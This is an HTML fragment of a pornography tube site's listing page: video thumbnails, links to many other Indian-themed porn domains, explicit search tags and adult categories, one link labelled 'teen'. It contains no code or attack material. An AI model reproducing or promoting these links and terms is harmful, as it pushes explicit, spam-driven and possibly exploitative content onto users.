                                <img data-sg="6e630a8092b98c1e" src="/thumbs/118/7954212914200153118_0.jpg"/>
                                <span class="thumb-info">14:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12285711319419682972/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa7f9d5a3f01809c" src="/thumbs/972/12285711319419682972_0.jpg"/>
                                <span class="thumb-info">1:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7870774564331808806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d3a9bc3de2d6826" src="/thumbs/806/7870774564331808806_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639721523285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bed8a855" src="/thumbs/285/3824942639721523285_0.jpg"/>
                                <span class="thumb-info">13:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636735649176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7656793569128861651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a42652f066bcfd3" src="/thumbs/651/7656793569128861651_0.jpg"/>
                                <span class="thumb-info">0:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638133910128/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1060379a70" src="/thumbs/128/3824942638133910128_0.jpg"/>
                                <span class="thumb-info">0:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731829075036/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92f313c5c" src="/thumbs/36/2705852731829075036_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897000474250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ac5c868a" src="/thumbs/250/1892856897000474250_0.jpg"/>
                                <span class="thumb-info">6:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638000381524/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1058421e54" src="/thumbs/524/3824942638000381524_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7595037500994724189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6966fe5dee8fa15d" src="/thumbs/189/7595037500994724189_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7449698824622228546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6762a59c5d40c442" src="/thumbs/546/7449698824622228546_0.jpg"/>
                                <span class="thumb-info">13:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640711446683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f9d9b09b" src="/thumbs/683/3824942640711446683_0.jpg"/>
                                <span class="thumb-info">8:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734681191878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d93115c6" src="/thumbs/878/2705852734681191878_0.jpg"/>
                                <span class="thumb-info">10:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732117202232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9405db538" src="/thumbs/232/2705852732117202232_0.jpg"/>
                                <span class="thumb-info">8:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638084810040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105d4a6538" src="/thumbs/40/3824942638084810040_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6614387549819926238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bcb066e99c876de" src="/thumbs/238/6614387549819926238_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640737194962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb6293d2" src="/thumbs/962/3824942640737194962_0.jpg"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637606077980/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1040c1861c" src="/thumbs/980/3824942637606077980_0.jpg"/>
                                <span class="thumb-info">5:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638564190018/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1079dd2742" src="/thumbs/18/3824942638564190018_0.jpg"/>
                                <span class="thumb-info">1:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731438414344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                                <span class="thumb-info">3:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895139334542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513d6dc98e" src="/thumbs/542/1892856895139334542_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639337740859/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7f89a3b" src="/thumbs/859/3824942639337740859_0.jpg"/>
                                <span class="thumb-info">3:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896621716558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75195c9244e" src="/thumbs/558/1892856896621716558_0.jpg"/>
                                <span class="thumb-info">4:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733215561700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb981d557e4" src="/thumbs/700/2705852733215561700_0.jpg"/>
                                <span class="thumb-info">1:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5079922600832847641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="467f82b0dd1ecf19" src="/thumbs/641/5079922600832847641_0.jpg"/>
                                <span class="thumb-info">6:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895340714694/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751496e9ac6" src="/thumbs/694/1892856895340714694_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2449341632753713442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21fdcf3ce1dc4122" src="/thumbs/442/2449341632753713442_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636898864170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10169a4c2a" src="/thumbs/170/3824942636898864170_0.jpg"/>
                                <span class="thumb-info">5:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733649187693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99badf36d" src="/thumbs/693/2705852733649187693_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732151015967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94261aa1f" src="/thumbs/967/2705852732151015967_0.jpg"/>
                                <span class="thumb-info">4:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734512501731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cf2313e3" src="/thumbs/731/2705852734512501731_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731479535455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a5baf5f" src="/thumbs/455/2705852731479535455_0.jpg"/>
                                <span class="thumb-info">2:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733592589011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9984e52d3" src="/thumbs/11/2705852733592589011_0.jpg"/>
                                <span class="thumb-info">0:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734083228095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b58ce1bf" src="/thumbs/95/2705852734083228095_0.jpg"/>
                                <span class="thumb-info">3:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638662439000/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107fb85058" src="/thumbs/0/3824942638662439000_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7239537993899278284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64780172e04f7fcc" src="/thumbs/284/7239537993899278284_0.jpg"/>
                                <span class="thumb-info">16:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733892966030/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aa35b68e" src="/thumbs/30/2705852733892966030_0.jpg"/>
                                <span class="thumb-info">1:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637946210643/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1055078953" src="/thumbs/643/3824942637946210643_0.jpg"/>
                                <span class="thumb-info">3:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639928978555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb362c7b" src="/thumbs/555/3824942639928978555_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15628917740127603139/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d8e511e10c1b49c3" src="/thumbs/139/15628917740127603139_0.jpg"/>
                                <span class="thumb-info">1:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6935773497480547598/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6040d13fa7e58d0e" src="/thumbs/598/6935773497480547598_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8574846956504411427/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76fff9e01dc8ed23" src="/thumbs/427/8574846956504411427_0.jpg"/>
                                <span class="thumb-info">7:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896888940485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a5b6a7c5" src="/thumbs/485/1892856896888940485_0.jpg"/>
                                <span class="thumb-info">1:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6818342141581161704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e9f9e0d7a0574e8" src="/thumbs/704/6818342141581161704_0.jpg"/>
                                <span class="thumb-info">7:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895904660290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516b0bbb42" src="/thumbs/290/1892856895904660290_0.jpg"/>
                                <span class="thumb-info">15:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735219029327/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f93fd54f" src="/thumbs/327/2705852735219029327_0.jpg"/>
                                <span class="thumb-info">2:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733479682721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9919382a1" src="/thumbs/721/2705852733479682721_0.jpg"/>
                                <span class="thumb-info">10:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896825010113/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a1e727c1" src="/thumbs/113/1892856896825010113_0.jpg"/>
                                <span class="thumb-info">2:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639573442521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b6051fd9" src="/thumbs/521/3824942639573442521_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735209759883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8b2648b" src="/thumbs/883/2705852735209759883_0.jpg"/>
                                <span class="thumb-info">1:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732372448233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94f9473e9" src="/thumbs/233/2705852732372448233_0.jpg"/>
                                <span class="thumb-info">5:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731628585252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9233e0124" src="/thumbs/252/2705852731628585252_0.jpg"/>
                                <span class="thumb-info">1:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897902437078/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e21f62d6" src="/thumbs/78/1892856897902437078_0.jpg"/>
                                <span class="thumb-info">2:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639461227245/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af54daed" src="/thumbs/245/3824942639461227245_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637001177175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101cb37857" src="/thumbs/175/3824942637001177175_0.jpg"/>
                                <span class="thumb-info">9:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639645254956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ba4ce52c" src="/thumbs/956/3824942639645254956_0.jpg"/>
                                <span class="thumb-info">0:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15206386795315461774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d307f03933f7fe8e" src="/thumbs/774/15206386795315461774_0.jpg"/>
                                <span class="thumb-info">4:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636585130841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1003e71b59" src="/thumbs/841/3824942636585130841_0.jpg"/>
                                <span class="thumb-info">8:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640644781607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5e07627" src="/thumbs/607/3824942640644781607_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735183206948/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f71d3a24" src="/thumbs/948/2705852735183206948_0.jpg"/>
                                <span class="thumb-info">0:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6599511166292159802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b962c70a6116d3a" src="/thumbs/802/6599511166292159802_0.jpg"/>
                                <span class="thumb-info">33:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733207339023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98157e00f" src="/thumbs/23/2705852733207339023_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731479808484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a5fd9e4" src="/thumbs/484/2705852731479808484_0.jpg"/>
                                <span class="thumb-info">14:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732258767105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb948cdd101" src="/thumbs/105/2705852732258767105_0.jpg"/>
                                <span class="thumb-info">2:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734376087912/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c7019168" src="/thumbs/912/2705852734376087912_0.jpg"/>
                                <span class="thumb-info">1:47</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4ktelugusex.com/" data-ct="2571927433" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2571927433.jpg" alt="4k telugu sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hdindianporn.net/" data-ct="4001155506" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4001155506.jpg" alt="hd indian porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamxxx.com/" data-ct="14849674" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs" alt="malayalam xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestmalluhot.com/" data-ct="3951594250" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3951594250.jpg" alt="bestm allu hot">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianteenporn.me/" data-ct="40474797" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.v1513166281" alt="telugu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://newdesisex.net/" data-ct="99035111" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://southindianporn.org/" data-ct="116836637" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideohd.com/" data-ct="129941279" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxxx2021.com/" data-ct="139866785" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianbhabhitube.com/" data-ct="143280362" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/143280362.jpg" alt="Indian Bhabhi Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiansexstories2021.com/" data-ct="159903585" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/159903585.jpg" alt="indian sex stories 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desipornvideos.biz/" data-ct="165119929" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/165119929.jpg" alt="Desi Porn Videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiandesipornvideos.com/" data-ct="182137908" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/182137908.jpg" alt="indiandesipornvideos.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indianpornmovies.com/" data-ct="190046343" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/190046343.jpg" alt="indian porn movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiboobs.org/" data-ct="195714802" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/195714802.jpg" alt="desi boobs">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilporn.me/" data-ct="203918651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/203918651.jpg" alt="tamil porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxnxx.net/" data-ct="226655005" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/226655005.jpg" alt="tamil xnxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianxvideos2021.com/" data-ct="238866055" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/238866055.jpg" alt="indian xvideos 2021">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7526</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2411</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">3780</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">2767</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2057</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">137</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2271</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1620</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">258</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2752</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">815</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">927</span></a>
